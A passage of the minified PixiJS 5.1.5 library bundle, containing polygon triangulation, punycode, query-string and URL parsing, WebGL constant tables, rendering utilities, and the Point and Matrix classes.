i=t,r=!1,n=(t.x+e.x)/2,o=(t.y+e.y)/2;do{i.y>o!=i.next.y>o&&i.next.y!==i.y&&n<(i.next.x-i.x)*(o-i.y)/(i.next.y-i.y)+i.x&&(r=!r),i=i.next}while(i!==t);return r}(t,e)&&(L(t.prev,t,e.prev)||L(t,e.prev,e))||N(t,e)&&L(t.prev,t,t.next)>0&&L(e.prev,e,e.next)>0)}function L(t,e,i){return(e.y-t.y)*(i.x-e.x)-(e.x-t.x)*(i.y-e.y)}function N(t,e){return t.x===e.x&&t.y===e.y}function B(t,e,i,r){var n=k(L(t,e,i)),o=k(L(t,e,r)),s=k(L(i,r,t)),a=k(L(i,r,e));return n!==o&&s!==a||(!(0!==n||!U(t,i,e))||(!(0!==o||!U(t,r,e))||(!(0!==s||!U(i,t,r))||!(0!==a||!U(i,e,r)))))}function U(t,e,i){return e.x<=Math.max(t.x,i.x)&&e.x>=Math.min(t.x,i.x)&&e.y<=Math.max(t.y,i.y)&&e.y>=Math.min(t.y,i.y)}function k(t){return t>0?1:t<0?-1:0}function X(t,e){return L(t.prev,t,t.next)<0?L(t,e,t.next)>=0&&L(t,t.prev,e)>=0:L(t,e,t.prev)<0||L(t,t.next,e)<0}function j(t,e){var i=new z(t.i,t.x,t.y),r=new z(e.i,e.x,e.y),n=t.next,o=e.prev;return t.next=e,e.prev=t,i.next=n,n.prev=i,r.next=i,i.prev=r,o.next=r,r.prev=o,r}function G(t,e,i,r){var n=new z(t,e,i);return r?(n.next=r.next,n.prev=r,r.next.prev=n,r.next=n):(n.prev=n,n.next=n),n}function H(t){t.next.prev=t.prev,t.prev.next=t.next,t.prevZ&&(t.prevZ.nextZ=t.nextZ),t.nextZ&&(t.nextZ.prevZ=t.prevZ)}function z(t,e,i){this.i=t,this.x=e,this.y=i,this.prev=null,this.next=null,this.z=null,this.prevZ=null,this.nextZ=null,this.steiner=!1}function V(t,e,i,r){for(var n=0,o=e,s=i-r;o<i;o+=r)n+=(t[s]-t[o])*(t[o+1]+t[s+1]),s=o;return n}x.deviation=function(t,e,i,r){var n=e&&e.length,o=n?e[0]*i:t.length,s=Math.abs(V(t,0,o,i));if(n)for(var a=0,h=e.length;a<h;a++){var u=e[a]*i,l=a<h-1?e[a+1]*i:t.length;s-=Math.abs(V(t,u,l,i))}var c=0;for(a=0;a<r.length;a+=3){var d=r[a]*i,p=r[a+1]*i,f=r[a+2]*i;c+=Math.abs((t[d]-t[f])*(t[p+1]-t[d+1])-(t[d]-t[p])*(t[f+1]-t[d+1]))}return 0===s&&0===c?0:Math.abs((c-s)/s)},x.flatten=function(t){for(var e=t[0][0].length,i={vertices:[],holes:[],dimensions:e},r=0,n=0;n<t.length;n++){for(var o=0;o<t[n].length;o++)for(var s=0;s<e;s++)i.vertices.push(t[n][o][s]);n>0&&(r+=t[n-1].length,i.holes.push(r))}return i},y.default=_;var Y=i(function(t,i){!function(r){var n=i&&!i.nodeType&&i,o=t&&!t.nodeType&&t,s="object"==typeof e&&e;s.global!==s&&s.window!==s&&s.self!==s||(r=s);var a,h,u=2147483647,l=36,c=1,d=26,p=38,f=700,v=72,g=128,m="-",y=/^xn--/,_=/[^\x20-\x7E]/,x=/[\x2E\u3002\uFF0E\uFF61]/g,b={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},T=l-c,w=Math.floor,E=String.fromCharCode;function S(t){throw RangeError(b[t])}function I(t,e){for(var i=t.length,r=[];i--;)r[i]=e(t[i]);return r}function P(t,e){var i=t.split("@"),r="";return i.length>1&&(r=i[0]+"@",t=i[1]),r+I((t=t.replace(x,".")).split("."),e).join(".")}function A(t){for(var e,i,r=[],n=0,o=t.length;n<o;)(e=t.charCodeAt(n++))>=55296&&e<=56319&&n<o?56320==(64512&(i=t.charCodeAt(n++)))?r.push(((1023&e)<<10)+(1023&i)+65536):(r.push(e),n--):r.push(e);return r}function O(t){return I(t,function(t){var e="";return t>65535&&(e+=E((t-=65536)>>>10&1023|55296),t=56320|1023&t),e+=E(t)}).join("")}function C(t,e){return t+22+75*(t<26)-((0!=e)<<5)}function M(t,e,i){var r=0;for(t=i?w(t/f):t>>1,t+=w(t/e);t>T*d>>1;r+=l)t=w(t/T);return w(r+(T+1)*t/(t+p))}function D(t){var e,i,r,n,o,s,a,h,p,f,y,_=[],x=t.length,b=0,T=g,E=v;for((i=t.lastIndexOf(m))<0&&(i=0),r=0;r<i;++r)t.charCodeAt(r)>=128&&S("not-basic"),_.push(t.charCodeAt(r));for(n=i>0?i+1:0;n<x;){for(o=b,s=1,a=l;n>=x&&S("invalid-input"),((h=(y=t.charCodeAt(n++))-48<10?y-22:y-65<26?y-65:y-97<26?y-97:l)>=l||h>w((u-b)/s))&&S("overflow"),b+=h*s,!(h<(p=a<=E?c:a>=E+d?d:a-E));a+=l)s>w(u/(f=l-p))&&S("overflow"),s*=f;E=M(b-o,e=_.length+1,0==o),w(b/e)>u-T&&S("overflow"),T+=w(b/e),b%=e,_.splice(b++,0,T)}return O(_)}function R(t){var e,i,r,n,o,s,a,h,p,f,y,_,x,b,T,I=[];for(_=(t=A(t)).length,e=g,i=0,o=v,s=0;s<_;++s)(y=t[s])<128&&I.push(E(y));for(r=n=I.length,n&&I.push(m);r<_;){for(a=u,s=0;s<_;++s)(y=t[s])>=e&&y<a&&(a=y);for(a-e>w((u-i)/(x=r+1))&&S("overflow"),i+=(a-e)*x,e=a,s=0;s<_;++s)if((y=t[s])<e&&++i>u&&S("overflow"),y==e){for(h=i,p=l;!(h<(f=p<=o?c:p>=o+d?d:p-o));p+=l)T=h-f,b=l-f,I.push(E(C(f+T%b,0))),h=w(T/b);I.push(E(C(h,0))),o=M(i,x,r==n),i=0,++r}++i,++e}return I.join("")}if(a={version:"1.3.2",ucs2:{decode:A,encode:O},decode:D,encode:R,toASCII:function(t){return P(t,function(t){return _.test(t)?"xn--"+R(t):t})},toUnicode:function(t){return P(t,function(t){return y.test(t)?D(t.slice(4).toLowerCase()):t})}},n&&o)if(t.exports==n)o.exports=a;else for(h in a)a.hasOwnProperty(h)&&(n[h]=a[h]);else r.punycode=a}(e)}),W={isString:function(t){return"string"==typeof t},isObject:function(t){return"object"==typeof t&&null!==t},isNull:function(t){return null===t},isNullOrUndefined:function(t){return null==t}};W.isString,W.isObject,W.isNull,W.isNullOrUndefined;function q(t,e){return Object.prototype.hasOwnProperty.call(t,e)}var Z=function(t,e,i,r){e=e||"&",i=i||"=";var n={};if("string"!=typeof t||0===t.length)return n;var o=/\+/g;t=t.split(e);var s=1e3;r&&"number"==typeof r.maxKeys&&(s=r.maxKeys);var a=t.length;s>0&&a>s&&(a=s);for(var h=0;h<a;++h){var u,l,c,d,p=t[h].replace(o,"%20"),f=p.indexOf(i);f>=0?(u=p.substr(0,f),l=p.substr(f+1)):(u=p,l=""),c=decodeURIComponent(u),d=decodeURIComponent(l),q(n,c)?Array.isArray(n[c])?n[c].push(d):n[c]=[n[c],d]:n[c]=d}return n},K=function(t){switch(typeof t){case"string":return t;case"boolean":return t?"true":"false";case"number":return isFinite(t)?t:"";default:return""}},J=function(t,e,i,r){return e=e||"&",i=i||"=",null===t&&(t=void 0),"object"==typeof t?Object.keys(t).map(function(r){var n=encodeURIComponent(K(r))+i;return Array.isArray(t[r])?t[r].map(function(t){return n+encodeURIComponent(K(t))}).join(e):n+encodeURIComponent(K(t[r]))}).join(e):r?encodeURIComponent(K(r))+i+encodeURIComponent(K(t)):""},Q=i(function(t,e){e.decode=e.parse=Z,e.encode=e.stringify=J}),$=(Q.decode,Q.parse,Q.encode,Q.stringify,mt),tt=function(t,e){return mt(t,!1,!0).resolve(e)},et=function(t,e){if(!t)return e;return mt(t,!1,!0).resolveObject(e)},it=function(t){W.isString(t)&&(t=mt(t));if(!(t instanceof nt))return nt.prototype.format.call(t);return t.format()},rt=nt;function nt(){this.protocol=null,this.slashes=null,this.auth=null,this.host=null,this.port=null,this.hostname=null,this.hash=null,this.search=null,this.query=null,this.pathname=null,this.path=null,this.href=null}var ot=/^([a-z0-9.+-]+:)/i,st=/:[0-9]*$/,at=/^(\/\/?(?!\/)[^\?\s]*)(\?[^\s]*)?$/,ht=["{","}","|","\\","^","`"].concat(["<",">",'"',"`"," ","\r","\n","\t"]),ut=["'"].concat(ht),lt=["%","/","?",";","#"].concat(ut),ct=["/","?","#"],dt=/^[+a-z0-9A-Z_-]{0,63}$/,pt=/^([+a-z0-9A-Z_-]{0,63})(.*)$/,ft={javascript:!0,"javascript:":!0},vt={javascript:!0,"javascript:":!0},gt={http:!0,https:!0,ftp:!0,gopher:!0,file:!0,"http:":!0,"https:":!0,"ftp:":!0,"gopher:":!0,"file:":!0};function mt(t,e,i){if(t&&W.isObject(t)&&t instanceof nt)return t;var r=new nt;return r.parse(t,e,i),r}nt.prototype.parse=function(t,e,i){if(!W.isString(t))throw new TypeError("Parameter 'url' must be a string, not "+typeof t);var r=t.indexOf("?"),n=-1!==r&&r<t.indexOf("#")?"?":"#",o=t.split(n);o[0]=o[0].replace(/\\/g,"/");var s=t=o.join(n);if(s=s.trim(),!i&&1===t.split("#").length){var a=at.exec(s);if(a)return this.path=s,this.href=s,this.pathname=a[1],a[2]?(this.search=a[2],this.query=e?Q.parse(this.search.substr(1)):this.search.substr(1)):e&&(this.search="",this.query={}),this}var h=ot.exec(s);if(h){var u=(h=h[0]).toLowerCase();this.protocol=u,s=s.substr(h.length)}if(i||h||s.match(/^\/\/[^@\/]+@[^@\/]+/)){var l="//"===s.substr(0,2);!l||h&&vt[h]||(s=s.substr(2),this.slashes=!0)}if(!vt[h]&&(l||h&&!gt[h])){for(var c,d,p=-1,f=0;f<ct.length;f++){-1!==(v=s.indexOf(ct[f]))&&(-1===p||v<p)&&(p=v)}-1!==(d=-1===p?s.lastIndexOf("@"):s.lastIndexOf("@",p))&&(c=s.slice(0,d),s=s.slice(d+1),this.auth=decodeURIComponent(c)),p=-1;for(f=0;f<lt.length;f++){var v;-1!==(v=s.indexOf(lt[f]))&&(-1===p||v<p)&&(p=v)}-1===p&&(p=s.length),this.host=s.slice(0,p),s=s.slice(p),this.parseHost(),this.hostname=this.hostname||"";var g="["===this.hostname[0]&&"]"===this.hostname[this.hostname.length-1];if(!g)for(var m=this.hostname.split(/\./),y=(f=0,m.length);f<y;f++){var _=m[f];if(_&&!_.match(dt)){for(var x="",b=0,T=_.length;b<T;b++)_.charCodeAt(b)>127?x+="x":x+=_[b];if(!x.match(dt)){var w=m.slice(0,f),E=m.slice(f+1),S=_.match(pt);S&&(w.push(S[1]),E.unshift(S[2])),E.length&&(s="/"+E.join(".")+s),this.hostname=w.join(".");break}}}this.hostname.length>255?this.hostname="":this.hostname=this.hostname.toLowerCase(),g||(this.hostname=Y.toASCII(this.hostname));var I=this.port?":"+this.port:"",P=this.hostname||"";this.host=P+I,this.href+=this.host,g&&(this.hostname=this.hostname.substr(1,this.hostname.length-2),"/"!==s[0]&&(s="/"+s))}if(!ft[u])for(f=0,y=ut.length;f<y;f++){var A=ut[f];if(-1!==s.indexOf(A)){var O=encodeURIComponent(A);O===A&&(O=escape(A)),s=s.split(A).join(O)}}var C=s.indexOf("#");-1!==C&&(this.hash=s.substr(C),s=s.slice(0,C));var M=s.indexOf("?");if(-1!==M?(this.search=s.substr(M),this.query=s.substr(M+1),e&&(this.query=Q.parse(this.query)),s=s.slice(0,M)):e&&(this.search="",this.query={}),s&&(this.pathname=s),gt[u]&&this.hostname&&!this.pathname&&(this.pathname="/"),this.pathname||this.search){I=this.pathname||"";var D=this.search||"";this.path=I+D}return this.href=this.format(),this},nt.prototype.format=function(){var t=this.auth||"";t&&(t=(t=encodeURIComponent(t)).replace(/%3A/i,":"),t+="@");var e=this.protocol||"",i=this.pathname||"",r=this.hash||"",n=!1,o="";this.host?n=t+this.host:this.hostname&&(n=t+(-1===this.hostname.indexOf(":")?this.hostname:"["+this.hostname+"]"),this.port&&(n+=":"+this.port)),this.query&&W.isObject(this.query)&&Object.keys(this.query).length&&(o=Q.stringify(this.query));var s=this.search||o&&"?"+o||"";return e&&":"!==e.substr(-1)&&(e+=":"),this.slashes||(!e||gt[e])&&!1!==n?(n="//"+(n||""),i&&"/"!==i.charAt(0)&&(i="/"+i)):n||(n=""),r&&"#"!==r.charAt(0)&&(r="#"+r),s&&"?"!==s.charAt(0)&&(s="?"+s),e+n+(i=i.replace(/[?#]/g,function(t){return encodeURIComponent(t)}))+(s=s.replace("#","%23"))+r},nt.prototype.resolve=function(t){return this.resolveObject(mt(t,!1,!0)).format()},nt.prototype.resolveObject=function(t){if(W.isString(t)){var e=new nt;e.parse(t,!1,!0),t=e}for(var i=new nt,r=Object.keys(this),n=0;n<r.length;n++){var o=r[n];i[o]=this[o]}if(i.hash=t.hash,""===t.href)return i.href=i.format(),i;if(t.slashes&&!t.protocol){for(var s=Object.keys(t),a=0;a<s.length;a++){var h=s[a];"protocol"!==h&&(i[h]=t[h])}return gt[i.protocol]&&i.hostname&&!i.pathname&&(i.path=i.pathname="/"),i.href=i.format(),i}if(t.protocol&&t.protocol!==i.protocol){if(!gt[t.protocol]){for(var u=Object.keys(t),l=0;l<u.length;l++){var c=u[l];i[c]=t[c]}return i.href=i.format(),i}if(i.protocol=t.protocol,t.host||vt[t.protocol])i.pathname=t.pathname;else{for(var d=(t.pathname||"").split("/");d.length&&!(t.host=d.shift()););t.host||(t.host=""),t.hostname||(t.hostname=""),""!==d[0]&&d.unshift(""),d.length<2&&d.unshift(""),i.pathname=d.join("/")}if(i.search=t.search,i.query=t.query,i.host=t.host||"",i.auth=t.auth,i.hostname=t.hostname||t.host,i.port=t.port,i.pathname||i.search){var p=i.pathname||"",f=i.search||"";i.path=p+f}return i.slashes=i.slashes||t.slashes,i.href=i.format(),i}var v=i.pathname&&"/"===i.pathname.charAt(0),g=t.host||t.pathname&&"/"===t.pathname.charAt(0),m=g||v||i.host&&t.pathname,y=m,_=i.pathname&&i.pathname.split("/")||[],x=(d=t.pathname&&t.pathname.split("/")||[],i.protocol&&!gt[i.protocol]);if(x&&(i.hostname="",i.port=null,i.host&&(""===_[0]?_[0]=i.host:_.unshift(i.host)),i.host="",t.protocol&&(t.hostname=null,t.port=null,t.host&&(""===d[0]?d[0]=t.host:d.unshift(t.host)),t.host=null),m=m&&(""===d[0]||""===_[0])),g)i.host=t.host||""===t.host?t.host:i.host,i.hostname=t.hostname||""===t.hostname?t.hostname:i.hostname,i.search=t.search,i.query=t.query,_=d;else if(d.length)_||(_=[]),_.pop(),_=_.concat(d),i.search=t.search,i.query=t.query;else if(!W.isNullOrUndefined(t.search)){if(x)i.hostname=i.host=_.shift(),(S=!!(i.host&&i.host.indexOf("@")>0)&&i.host.split("@"))&&(i.auth=S.shift(),i.host=i.hostname=S.shift());return i.search=t.search,i.query=t.query,W.isNull(i.pathname)&&W.isNull(i.search)||(i.path=(i.pathname?i.pathname:"")+(i.search?i.search:"")),i.href=i.format(),i}if(!_.length)return i.pathname=null,i.search?i.path="/"+i.search:i.path=null,i.href=i.format(),i;for(var b=_.slice(-1)[0],T=(i.host||t.host||_.length>1)&&("."===b||".."===b)||""===b,w=0,E=_.length;E>=0;E--)"."===(b=_[E])?_.splice(E,1):".."===b?(_.splice(E,1),w++):w&&(_.splice(E,1),w--);if(!m&&!y)for(;w--;w)_.unshift("..");!m||""===_[0]||_[0]&&"/"===_[0].charAt(0)||_.unshift(""),T&&"/"!==_.join("/").substr(-1)&&_.push("");var S,I=""===_[0]||_[0]&&"/"===_[0].charAt(0);x&&(i.hostname=i.host=I?"":_.length?_.shift():"",(S=!!(i.host&&i.host.indexOf("@")>0)&&i.host.split("@"))&&(i.auth=S.shift(),i.host=i.hostname=S.shift()));return(m=m||i.host&&_.length)&&!I&&_.unshift(""),_.length?i.pathname=_.join("/"):(i.pathname=null,i.path=null),W.isNull(i.pathname)&&W.isNull(i.search)||(i.path=(i.pathname?i.pathname:"")+(i.search?i.search:"")),i.auth=t.auth||i.auth,i.slashes=i.slashes||t.slashes,i.href=i.format(),i},nt.prototype.parseHost=function(){var t=this.host,e=st.exec(t);e&&(":"!==(e=e[0])&&(this.port=e.substr(1)),t=t.substr(0,t.length-e.length)),t&&(this.hostname=t)};var yt={parse:$,resolve:tt,resolveObject:et,format:it,Url:rt},_t={WEBGL_LEGACY:0,WEBGL:1,WEBGL2:2},xt={UNKNOWN:0,WEBGL:1,CANVAS:2},bt={NORMAL:0,ADD:1,MULTIPLY:2,SCREEN:3,OVERLAY:4,DARKEN:5,LIGHTEN:6,COLOR_DODGE:7,COLOR_BURN:8,HARD_LIGHT:9,SOFT_LIGHT:10,DIFFERENCE:11,EXCLUSION:12,HUE:13,SATURATION:14,COLOR:15,LUMINOSITY:16,NORMAL_NPM:17,ADD_NPM:18,SCREEN_NPM:19,NONE:20,SRC_OVER:0,SRC_IN:21,SRC_OUT:22,SRC_ATOP:23,DST_OVER:24,DST_IN:25,DST_OUT:26,DST_ATOP:27,ERASE:26,SUBTRACT:28},Tt={POINTS:0,LINES:1,LINE_LOOP:2,LINE_STRIP:3,TRIANGLES:4,TRIANGLE_STRIP:5,TRIANGLE_FAN:6},wt={RGBA:6408,RGB:6407,ALPHA:6406,LUMINANCE:6409,LUMINANCE_ALPHA:6410,DEPTH_COMPONENT:6402,DEPTH_STENCIL:34041},Et={TEXTURE_2D:3553,TEXTURE_CUBE_MAP:34067,TEXTURE_2D_ARRAY:35866,TEXTURE_CUBE_MAP_POSITIVE_X:34069,TEXTURE_CUBE_MAP_NEGATIVE_X:34070,TEXTURE_CUBE_MAP_POSITIVE_Y:34071,TEXTURE_CUBE_MAP_NEGATIVE_Y:34072,TEXTURE_CUBE_MAP_POSITIVE_Z:34073,TEXTURE_CUBE_MAP_NEGATIVE_Z:34074},St={UNSIGNED_BYTE:5121,UNSIGNED_SHORT:5123,UNSIGNED_SHORT_5_6_5:33635,UNSIGNED_SHORT_4_4_4_4:32819,UNSIGNED_SHORT_5_5_5_1:32820,FLOAT:5126,HALF_FLOAT:36193},It={LINEAR:1,NEAREST:0},Pt={CLAMP:33071,REPEAT:10497,MIRRORED_REPEAT:33648},At={OFF:0,POW2:1,ON:2},Ot={AUTO:0,MANUAL:1},Ct={LOW:"lowp",MEDIUM:"mediump",HIGH:"highp"};g.RETINA_PREFIX=/@([0-9\.]+)x/,g.FAIL_IF_MAJOR_PERFORMANCE_CAVEAT=!0;var Mt,Dt=!1,Rt="5.1.5";function Ft(t){if(!Dt){if(navigator.userAgent.toLowerCase().indexOf("chrome")>-1){var e=["\n %c %c %c PixiJS "+Rt+" - ✰ "+t+" ✰  %c  %c  http://www.pixijs.com/  %c %c ♥%c♥%c♥ \n\n","background: #ff66a5; padding:5px 0;","background: #ff66a5; padding:5px 0;","color: #ff66a5; background: #030307; padding:5px 0;","background: #ff66a5; padding:5px 0;","background: #ffc3dc; padding:5px 0;","background: #ff66a5; padding:5px 0;","color: #ff2424; background: #fff; padding:5px 0;","color: #ff2424; background: #fff; padding:5px 0;","color: #ff2424; background: #fff; padding:5px 0;"];window.console.log.apply(console,e)}else window.console&&window.console.log("PixiJS "+Rt+" - "+t+" - http://www.pixijs.com/");Dt=!0}}function Lt(){return void 0===Mt&&(Mt=function(){var t={stencil:!0,failIfMajorPerformanceCaveat:g.FAIL_IF_MAJOR_PERFORMANCE_CAVEAT};try{if(!window.WebGLRenderingContext)return!1;var e=document.createElement("canvas"),i=e.getContext("webgl",t)||e.getContext("experimental-webgl",t),r=!(!i||!i.getContextAttributes().stencil);if(i){var n=i.getExtension("WEBGL_lose_context");n&&n.loseContext()}return i=null,r}catch(t){return!1}}()),Mt}function Nt(t,e){return(e=e||[])[0]=(t>>16&255)/255,e[1]=(t>>8&255)/255,e[2]=(255&t)/255,e}function Bt(t){return t=t.toString(16),"#"+(t="000000".substr(0,6-t.length)+t)}function Ut(t){return"string"==typeof t&&"#"===t[0]&&(t=t.substr(1)),parseInt(t,16)}var kt=function(){for(var t=[],e=[],i=0;i<32;i++)t[i]=i,e[i]=i;t[bt.NORMAL_NPM]=bt.NORMAL,t[bt.ADD_NPM]=bt.ADD,t[bt.SCREEN_NPM]=bt.SCREEN,e[bt.NORMAL]=bt.NORMAL_NPM,e[bt.ADD]=bt.ADD_NPM,e[bt.SCREEN]=bt.SCREEN_NPM;var r=[];return r.push(e),r.push(t),r}();function Xt(t,e){return kt[e?1:0][t]}function jt(t,e,i,r){return i=i||new Float32Array(4),r||void 0===r?(i[0]=t[0]*e,i[1]=t[1]*e,i[2]=t[2]*e):(i[0]=t[0],i[1]=t[1],i[2]=t[2]),i[3]=e,i}function Gt(t,e){if(1===e)return(255*e<<24)+t;if(0===e)return 0;var i=t>>16&255,r=t>>8&255,n=255&t;return(255*e<<24)+((i=i*e+.5|0)<<16)+((r=r*e+.5|0)<<8)+(n=n*e+.5|0)}function Ht(t,e,i,r){return(i=i||new Float32Array(4))[0]=(t>>16&255)/255,i[1]=(t>>8&255)/255,i[2]=(255&t)/255,(r||void 0===r)&&(i[0]*=e,i[1]*=e,i[2]*=e),i[3]=e,i}function zt(t,e){void 0===e&&(e=null);var i=6*t;if((e=e||new Uint16Array(i)).length!==i)throw new Error("Out buffer length is incorrect, got "+e.length+" and expected "+i);for(var r=0,n=0;r<i;r+=6,n+=4)e[r+0]=n+0,e[r+1]=n+1,e[r+2]=n+2,e[r+3]=n+0,e[r+4]=n+2,e[r+5]=n+3;return e}function Vt(t,e,i){var r,n=t.length;if(!(e>=n||0===i)){var o=n-(i=e+i>n?n-e:i);for(r=e;r<o;++r)t[r]=t[r+i];t.length=o}}var Yt=0;function Wt(){return++Yt}function qt(t){return 0===t?0:t<0?-1:1}function Zt(t){return t+=0===t,--t,t|=t>>>1,t|=t>>>2,t|=t>>>4,t|=t>>>8,(t|=t>>>16)+1}function Kt(t){return!(t&t-1||!t)}function Jt(t){var e=(t>65535)<<4,i=((t>>>=e)>255)<<3;return e|=i,e|=i=((t>>>=i)>15)<<2,(e|=i=((t>>>=i)>3)<<1)|(t>>>=i)>>1}var Qt={},$t=Object.create(null),te=Object.create(null);function ee(t){var e,i,r,n=t.width,o=t.height,s=t.getContext("2d"),a=s.getImageData(0,0,n,o).data,h=a.length,u={top:null,left:null,right:null,bottom:null},l=null;for(e=0;e<h;e+=4)0!==a[e+3]&&(i=e/4%n,r=~~(e/4/n),null===u.top&&(u.top=r),null===u.left?u.left=i:i<u.left&&(u.left=i),null===u.right?u.right=i+1:u.right<i&&(u.right=i+1),null===u.bottom?u.bottom=r:u.bottom<r&&(u.bottom=r));return null!==u.top&&(n=u.right-u.left,o=u.bottom-u.top+1,l=s.getImageData(u.left,u.top,n,o)),{height:o,width:n,data:l}}var ie=function(t,e,i){this.canvas=document.createElement("canvas"),this.context=this.canvas.getContext("2d"),this.resolution=i||g.RESOLUTION,this.resize(t,e)},re={width:{configurable:!0},height:{configurable:!0}};ie.prototype.clear=function(){this.context.setTransform(1,0,0,1,0,0),this.context.clearRect(0,0,this.canvas.width,this.canvas.height)},ie.prototype.resize=function(t,e){this.canvas.width=t*this.resolution,this.canvas.height=e*this.resolution},ie.prototype.destroy=function(){this.context=null,this.canvas=null},re.width.get=function(){return this.canvas.width},re.width.set=function(t){this.canvas.width=t},re.height.get=function(){return this.canvas.height},re.height.set=function(t){this.canvas.height=t},Object.defineProperties(ie.prototype,re);var ne,oe=/^\s*data:(?:([\w-]+)\/([\w+.-]+))?(?:;charset=([\w-]+))?(?:;(base64))?,(.*)/i;function se(t,e){if(void 0===e&&(e=window.location),0===t.indexOf("data:"))return"";e=e||window.location,ne||(ne=document.createElement("a")),ne.href=t;var i=!(t=yt.parse(ne.href)).port&&""===e.port||t.port===e.port;return t.hostname===e.hostname&&i&&t.protocol===e.protocol?"":"anonymous"}function ae(t,e){var i=g.RETINA_PREFIX.exec(t);return i?parseFloat(i[1]):void 0!==e?e:1}var he={};function ue(t,e,i){if(void 0===i&&(i=3),!he[e]){var r=(new Error).stack;void 0===r?console.warn("PixiJS Deprecation Warning: ",e+"\nDeprecated since v"+t):(r=r.split("\n").splice(i).join("\n"),console.groupCollapsed?(console.groupCollapsed("%cPixiJS Deprecation Warning: %c%s","color:#614108;background:#fffbe6","font-weight:normal;color:#614108;background:#fffbe6",e+"\nDeprecated since v"+t),console.warn(r),console.groupEnd()):(console.warn("PixiJS Deprecation Warning: ",e+"\nDeprecated since v"+t),console.warn(r))),he[e]=!0}}var le={BaseTextureCache:te,CanvasRenderTarget:ie,DATA_URI:oe,ProgramCache:Qt,TextureCache:$t,clearTextureCache:function(){var t;for(t in $t)delete $t[t];for(t in te)delete te[t]},correctBlendMode:Xt,createIndicesForQuads:zt,decomposeDataUri:function(t){var e=oe.exec(t);if(e)return{mediaType:e[1]?e[1].toLowerCase():void 0,subType:e[2]?e[2].toLowerCase():void 0,charset:e[3]?e[3].toLowerCase():void 0,encoding:e[4]?e[4].toLowerCase():void 0,data:e[5]}},deprecation:ue,destroyTextureCache:function(){var t;for(t in $t)$t[t].destroy();for(t in te)te[t].destroy()},determineCrossOrigin:se,getResolutionOfUrl:ae,hex2rgb:Nt,hex2string:Bt,isPow2:Kt,isWebGLSupported:Lt,log2:Jt,nextPow2:Zt,premultiplyBlendMode:kt,premultiplyRgba:jt,premultiplyTint:Gt,premultiplyTintToRgba:Ht,removeItems:Vt,rgb2hex:function(t){return(255*t[0]<<16)+(255*t[1]<<8)+(255*t[2]|0)},sayHello:Ft,sign:qt,skipHello:function(){Dt=!0},string2hex:Ut,trimCanvas:ee,uid:Wt,isMobile:v,EventEmitter:m,earcut:y,url:yt},ce=function(t,e){void 0===t&&(t=0),void 0===e&&(e=0),this.x=t,this.y=e};ce.prototype.clone=function(){return new ce(this.x,this.y)},ce.prototype.copyFrom=function(t){return this.set(t.x,t.y),this},ce.prototype.copyTo=function(t){return t.set(this.x,this.y),t},ce.prototype.equals=function(t){return t.x===this.x&&t.y===this.y},ce.prototype.set=function(t,e){this.x=t||0,this.y=e||(0!==e?this.x:0)};var de=function(t,e,i,r){void 0===i&&(i=0),void 0===r&&(r=0),this._x=i,this._y=r,this.cb=t,this.scope=e},pe={x:{configurable:!0},y:{configurable:!0}};de.prototype.clone=function(t,e){void 0===t&&(t=null),void 0===e&&(e=null);var i=t||this.cb,r=e||this.scope;return new de(i,r,this._x,this._y)},de.prototype.set=function(t,e){var i=t||0,r=e||(0!==e?i:0);this._x===i&&this._y===r||(this._x=i,this._y=r,this.cb.call(this.scope))},de.prototype.copyFrom=function(t){return this._x===t.x&&this._y===t.y||(this._x=t.x,this._y=t.y,this.cb.call(this.scope)),this},de.prototype.copyTo=function(t){return t.set(this._x,this._y),t},de.prototype.equals=function(t){return t.x===this._x&&t.y===this._y},pe.x.get=function(){return this._x},pe.x.set=function(t){this._x!==t&&(this._x=t,this.cb.call(this.scope))},pe.y.get=function(){return this._y},pe.y.set=function(t){this._y!==t&&(this._y=t,this.cb.call(this.scope))},Object.defineProperties(de.prototype,pe);var fe=2*Math.PI,ve=180/Math.PI,ge=Math.PI/180,me={POLY:0,RECT:1,CIRC:2,ELIP:3,RREC:4},ye=function(t,e,i,r,n,o){void 0===t&&(t=1),void 0===e&&(e=0),void 0===i&&(i=0),void 0===r&&(r=1),void 0===n&&(n=0),void 0===o&&(o=0),this.a=t,this.b=e,this.c=i,this.d=r,this.tx=n,this.ty=o,this.array=null},_e={IDENTITY:{configurable:!0},TEMP_MATRIX:{configurable:!0}};ye.prototype.fromArray=function(t){this.a=t[0],this.b=t[1],this.c=t[3],this.d=t[4],this.tx=t[2],this.ty=t[5]},ye.prototype.set=function(t,e,i,r,n,o){return this.a=t,this.b=e,this.c=i,this.d=r,this.tx=n,this.ty=o,this},ye.prototype.toArray=function(t,e){this.array||(this.array=new Float32Array(9));var i=e||this.array;return t?(i[0]=this.a,i[1]=this.b,i[2]=0,i[3]=this.c,i[4]=this.d,i[5]=0,i[6]=this.tx,i[7]=this.ty,i[8]=1):(i[0]=this.a,i[1]=this.c,i[2]=this.tx,i[3]=this.b,i[4]=this.d,i[5]=this.ty,i[6]=0,i[7]=0,i[8]=1),i},ye.prototype.apply=function(t,e){e=e||new ce;var i=t.x,r=t.y;return e.x=this.a*i+this.c*r+this.tx,e.y=this.b*i+this.d*r+this.ty,e},ye.prototype.applyInverse=function(t,e){e=e||new ce;var i=1/(this.a*this.d+this.c*-this.b),r=t.x,n=t.y;return e.x=this.d*i*r+-this.c*i*n+(this.ty*this.c-this.tx*this.d)*i,e.y=this.a*i*n+-this.b*i*r+(-this.ty*this.a+this.tx*this.b)*i,e},ye.prototype.translate=function(t,e){return this.tx+=t,this.ty+=e,this},ye.prototype.scale=function(t,e){return this.a*=t,this.d*=e,this.c*=t,this.b*=e,this.tx*=t,this.ty*=e,this},ye.prototype.rotate=function(t){var e=Math.cos(t),i=Math.sin(t),r=this.a,n=this.c,o=this.tx;return this.a=r*e-this.b*i,this.b=r*i+this.b*e,this.c=n*e-this.d*i,this.d=n*i+this.d*e,this.tx=o*e-this.ty*i,this.ty=o*i+this.ty*e,this},ye.prototype.append=function(t){var e=this.a,i=this.b,r=this.c,n=this.d;return this.a=t.a*e+t.b*r,this.b=t.a*i+t.b*n,this.c=t.c*e+t.d*r,this.d=t.c*i+t.d*n,this.tx=t.tx*e+t.ty*r+this.tx,this.ty=t.tx*i+t.ty*n+this.ty,this},ye.prototype.setTransform=function(t,e,i,r,n,o,s,a,h){return 